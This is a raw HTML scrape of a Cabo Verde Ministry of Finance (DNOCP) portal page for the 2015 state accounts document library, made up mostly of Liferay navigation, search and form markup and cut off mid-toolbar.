id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-mobile-menu__header"> <button class="mf-mobile-menu__back no-left-gap"> <div class="icon-chevron-left text-white"></div> </button> <div class="mf-mobile-menu__breadcrumb"> <div class="mf-breadcrumb-menu"> Menu </div> <div class="mf-breadcrumb-submenu"> <a href="#" onclick="return false;" class="mf-breadcrumb-submenu-link mf-link"></a> </div> <div class="mf-breadcrumb-submenu-active"></div> </div> <button class="mf-mobile-menu__close btn-close" onclick="slideout.close();"> <div class="icon-remove text-white"></div> </button> </div> <div class="mf-mobile-menu__content"> <ul class="mf-mobile-menu__main-list mf-mobile-menu-active"> <!-- if 1--> <li id="255852" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Institucional </a> </li> <li id="255853" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv" class="mf-link"> Estratégia Orçamental </a> </li> <li id="331934" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Documentos </a> </li> <li id="331937" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/noticias" class="mf-link"> Noticias </a> </li> </ul> <ul id="255852-submenu" class="mf-mobile-submenu-list"> <li id="255888" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/identidade" class="mf-link">Identidade</a> <li id="255889" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/estrutura-org%C3%A2nica" class="mf-link">Estrutura Orgânica</a> <li id="255890" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/dirigentes" class="mf-link">Dirigentes</a> </ul> <ul id="331934-submenu" class="mf-mobile-submenu-list"> <li id="331935" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/legislacoes" class="mf-link">Legislações</a> <li id="331936" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/diretivas/circulares/despachos" class="mf-link">Diretivas/Circulares/Despachos</a> </ul> </div> </div> </div> </div> </section> </div> </nav> </div> <div class="mf" id="wrapper"> <div class="mf accessibility"> <h1 class="hide-accessible">Navegação de acessibilidade</h1> <div class="accessibility-bar hidden-xs"> <div class="container"> <div class="accessibility-bar__content"> <div class="logo-paginas-internas"> <a class="logo custom-logo custom-logo" href="/" title="Ir ao Ministério das Finanças" > <img src="/image/layout_set_logo?img_id=62123&t=1552036897501" style="max-width: 100px;"> </a> </div> <ul class="accessibility__nav"> <li> <a accesskey="1" href="#content">Ir ao conteúdo [1]</a> </li> <li> <a accesskey="2" href="#header-search">Ir a pesquisa [2]</a> </li> <li> <a accesskey="3" href="#footer">Ir ao rodapé [3]</a> </li> </ul> <div class="accessibility__color-contrast"> <span class="color-contrast__label">contraste</span> <div id="js-colo-contrast-colored" class="color-contrast__switch-ball color-contrast--colored"></div> <div id="js-color-contrast-black" class="color-contrast__switch-ball color-contrast--black"></div> </div> <div class="accessibility__text-size flex-box"> <div id="js-text-size-small" class="text-size-item text-size--small"><a href="#">A-</a></div> <div id="js-text-size-normal" class="text-size-item text-size--normal"><a href="#">A</a></div> <div id="js-text-size-bigger" class="text-size-item text-size--bigger"><a href="#">A+</a></div> </div> <div class="accessibility__language"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=357848&amp;redirect=%2Fweb%2Fdnocp%2Fcontas-geral-estado%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Fcontas-geral-estado%252F-%252Fdocument_library%252F0cIRfiy8xN0Z%252Fview%252F302348%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol%253DcreationDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_fileEntryTypeId%253D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_folderId%3D302397%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%3Dhome" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1768618997272"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> </div> </div> </div> </div> <header id="banner" role="banner" class="mf-header navbar navbar-classic " style="background-image: url('');"> <div class="mf-header__bar"> <div class="container"> <div id="heading" class="flex-box"> <h1 class="site-title"> <a class="logo custom-logo custom-logo" href="https://www.mf.gov.cv/web/dnocp" title="Ir para Direção Nacional Orçamento e Contabilidade Pública"> <img alt="" height="182" src="/image/layout_set_logo?img_id=268410&amp;t=1768611693152" width="556" /> </a> </h1> <div class="mf-main__nav"> <button aria-controls="navigationCollapse" aria-expanded="false" aria-label="Toggle navigation" class="navbar-toggler navbar-toggler-right" data-target="#navigationCollapse" data-toggle="collapse" type="button"> <span class="navbar-toggler-icon"></span> </button> <div aria-expanded="false" class="collapse navbar-collapse" id="navigationCollapse"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-main__nav"> <nav class="nav-down-effect navbar navbar-collapse-absolute navbar-expand-xl navbar-underline navigation-bar navbar-dark"> <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button> <div class="collapse navbar-collapse" id="navbarSupportedContent"> <ul class="navbar-nav mr-auto"> <!-- if 1--> <!-- list 1--> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Institucional </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Saiba tudo sobre a Direcção Nacional do Orçamento e Contabilidade Pública (DNOCP)</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/identidade"> <span class="title">Identidade</span> <!-- if 6--> <!-- list 6--> <div class="description">A DNOCP tem por missão propor e executar a estratégia orçamental nacional, propor medidas e ações de política orçamental, elaborar o Orçamento do Estado...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/estrutura-org%C3%A2nica"> <span class="title">Estrutura Orgânica</span> <!-- if 6--> <!-- list 6--> <div class="description">A DNOCP integra o Serviço do Orçamento (SO) e Serviço de Contabilidade Pública (SCP)</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/dirigentes"> <span class="title">Dirigentes</span> <!-- if 6--> <!-- list 6--> <div class="description">Conheça os dirigentes da Direção Nacional Orçamento e Contabilidade Pública...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="http://www.parlamento.cv/" target="_blank"><span class="title more-links">Parlamento Cabo Verde <i class="fa icon-link"></i></span></a> <a href="http://www.parlamento.cv/" target="_blank"><span class="title more-links">Governo de Cabo Verde <i class="fa icon-link"></i></span></a> <a href="http://www.tribunalcontas.cv" target="_blank"><span class="title more-links">Tribunal de Contas <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" href="https://www.mf.gov.cv/web/dnocp/estrat%C3%A9gia-or%C3%A7amental" aria-expanded="false"> Estratégia Orçamental </a> <!-- if 2--> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Documentos </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Apoio ao Cidadão e Instituições</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/legislacoes"> <span class="title">Legislações</span> <!-- if 6--> <!-- list 6--> <div class="description">Aceda a legislação geral, finanças públicas, bem como, de pensões e atos administrativos....</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/diretivas/circulares/despachos"> <span class="title">Diretivas/Circulares/Despachos</span> <!-- if 6--> <!-- list 6--> <div class="description">Aceda as diretivas, circulares e despachos...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-cidad%C3%A3o"> <span class="title">Orçamento Cidadão</span> <!-- if 6--> <!-- list 6--> <div class="description">Dados abertos sobre Orçamentos e Contas geral do Estado numa linguagem acessível aos cidadãos</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close if 3--> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" href="https://www.mf.gov.cv/web/dnocp/noticias" aria-expanded="false"> Noticias </a> <!-- if 2--> </li> </ul> </div> </nav> </div> </div> </div> </div> </section> </div> </div> </div> </div> <form id="mf-openid-form" class="d-none" action="https://www.mf.gov.cv/web/dnocp//-/login/openid_connect_request" method="POST"> <input type="hidden" id="dateNow" name="_com_liferay_login_web_portlet_LoginPortlet_formDate" value="" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_saveLastPath" value="false" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_OPEN_ID_CONNECT_PROVIDER_NAME" value="RTPE_ID" /> </form> <a class="mf-header__sign-in-openid" onclick="submitOpenIdForm()" href="#"> <span class="hidden-xs">Autenticar / Registar</span> <span class="visible-xs icon icon-signin"></span> </a> <script>n=new Date;document.getElementById("dateNow").value=n.getTime();function submitOpenIdForm(){document.getElementById("mf-openid-form").submit()};</script> <button class="mf-hamburguer visible-xs navbar-toggle"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button> </div> </div> <div class="container mf-header-bar--fixed-spacer"></div> <div class="mf-header__search container"> <div id="header-search" class="mf__search flex--centered"> <div class="portlet-boundary portlet-boundary_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_ portlet-static portlet-static-end portlet-barebone portlet-search-bar " id="p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" > <span id="p_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"></span> <section class="portlet" id="portlet_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Search Bar</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <form action="https://www.mf.gov.cv/web/dnocp/pesquisa" class="form " data-fm-namespace="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" method="get" name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" > <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"     type="hidden" value="1768618997279"   /> <fieldset class="fieldset " ><div class=""> <div class="input-group search-bar search-bar-simple"> <input  class="field search-bar-empty-search-input form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"     type="hidden" value="false"   /> <div class="input-group-item search-bar-keywords-input-wrapper"> <input class="form-control input-group-inset input-group-inset-after search-bar-keywords-input" data-qa-id="searchInput" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_qlbo" name="q" placeholder="Busca..." title="Pesquisar" type="text" value="" /> <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"     type="hidden" value=""   /> <div class="input-group-inset-item input-group-inset-item-after search-bar-search-button-wrapper"> <button class="btn search-bar-search-button btn-unstyled" aria-label="Submeter" id="jtzx" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button><script type="text/javascript">Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","icon":"search","portletId":"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch","style":"unstyled","elementClasses":"search-bar-search-button","id":"jtzx","type":"submit","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT",
"displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"ariaLabel":"Submeter","element":"#jtzx"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("jtzx",new Component.default(context,"#jtzx"),destroyConfig);else Liferay.component("jtzx",new Component.default(context),destroyConfig)});else if(false)Liferay.component("jtzx",new Component.default(context,"#jtzx"),destroyConfig);else Liferay.component("jtzx",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]);Liferay.fire("soyComponentLoadingError",
{error:error,modules:["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]})}]));</script> </div> </div> </div> </div></fieldset> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch")delete Liferay.Form._INSTANCES["_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formReady",{formName:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"})})()});</script> <script type="text/javascript">AUI().use("liferay-search-bar",function(A){(function(){var $=AUI.$;var _=AUI._;new Liferay.Search.SearchBar(A.one("#_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"))})()});</script> </div> </div> </div> </section> </div> </div> </div> </header> <section id="content" class="container mf__content "> <h1 class="hide-accessible">Contas Geral do Estado 2015 - Contas Geral do Estado - Direção Nacional Orçamento e Contabilidade Pública</h1> <div class="columns-1-2" id="main-content" role="main"> <div class="portlet-layout row"> <div class="col-md-12 portlet-column portlet-column-only" id="column-1"> <div class="portlet-dropzone portlet-column-content portlet-column-content-only" id="layout-column_column-1"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_ portlet-static portlet-static-end portlet-titleless portlet-breadcrumb " id="p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_fEFHmLrouEkC_" > <span id="p_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_fEFHmLrouEkC"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_fEFHmLrouEkC"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Breadcrumb</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_fEFHmLrouEkC_breadcrumbs-defaultScreen"> <div aria-label="Breadcrumb" class="breadcrumb breadcrumb-arrows" role="navigation"> <li class="" > <a href="/web/dnocp" > <div class="entry"> Direção Nacional Orçamento e Contabilidade Pública </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/contas-geral-do-estado" > <div class="entry"> Contas Geral do Estado </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/contas-geral-estado" > <div class="entry"> Contas Geral do Estado </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/contas-geral-estado?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_mvcRenderCommandName=%2Fdocument_library%2Fview" > <div class="entry"> Início </div> </a> </li> <li class="active" aria-current="page"> <div class="entry"> Contas Geral do Estado 2015 </div> </li> </div> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_document_library_web_portlet_DLPortlet_ portlet-static portlet-static-end portlet-titleless portlet-document-library " id="p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_" > <span id="p_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z"></span> <section class="portlet" id="portlet_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Documentos e Media</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="kqql"><nav class="management-bar management-bar-light navbar navbar-expand-md"><div class="container-fluid container-fluid-max-xl"><ul class="navbar-nav"><li class="nav-item"><div class="custom-control custom-checkbox"><label><input  class="custom-control-input" ref="input" type="checkbox"/><span class="custom-control-label"><span class="custom-control-label-text sr-only">Selecionar itens</span></span></label></div></li><li class="dropdown nav-item"><div class="dropdown"><button aria-expanded="false" aria-haspopup="true" aria-label="toggle" class="dropdown-toggle btn nav-link btn-unstyled" data-onclick="toggle" ref="triggerButton" type="button"><span class="navbar-breakpoint-down-d-none">Filter and Order<svg class="lexicon-icon lexicon-icon-caret-bottom inline-item inline-item-after" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#caret-bottom"/></svg></span><span class="navbar-breakpoint-d-none"><svg class="lexicon-icon lexicon-icon-filter" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#filter"/></svg></span></button><div class="dropdown-menu" ref="menu"><ul class="list-unstyled"><li class="dropdown-subheader" role="presentation">Filter by Navigation</li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item active" href="https://www.mf.gov.cv/web/dnocp/contas-geral-estado?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Fcontas-geral-estado%2F-%2Fdocument_library%2F0cIRfiy8xN0Z%2Fview%2F302348%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol%3DcreationDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_fileEntryTypeId%3D-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_mvcRenderCommandName=%2Fdocument_library%2Fview&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_folderId=302397">Tudo</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnocp/contas-geral-estado?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Fcontas-geral-estado%2F-%2Fdocument_library%2F0cIRfiy8xN0Z%2Fview%2F302348%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol%3DcreationDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_fileEntryTypeId%3D-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_mvcRenderCommandName=%2Fdocument_library%2Fview&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation=recent&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_folderId=302397">Recente</a></li><li data-onclick="null" tabindex="-1"><button class="btn dropdown-item btn-sm btn-link" aria-label="Tipos de documentos" type="null">Tipos de documentos</button></li><li class="dropdown-subheader" role="presentation">Ordem por</li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view/302397?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol=size">Tamanho</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view/302397?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol=downloads">Downloads</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item active" 